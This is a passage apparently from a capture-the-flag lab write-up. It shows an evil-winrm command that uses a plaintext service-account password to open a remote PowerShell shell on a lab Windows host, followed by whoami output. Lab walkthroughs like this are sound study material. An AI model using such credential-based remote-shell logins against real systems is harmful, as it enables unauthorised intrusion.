 ❯ evil-winrm -i 10.10.11.202 -u 'sql_svc' -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir
*Evil-WinRM* PS C:\Users\sql_svc\Documents> whoami
sequel\sql_svc
*Evil-WinRM* PS C:\Users\sql_svc\Documents>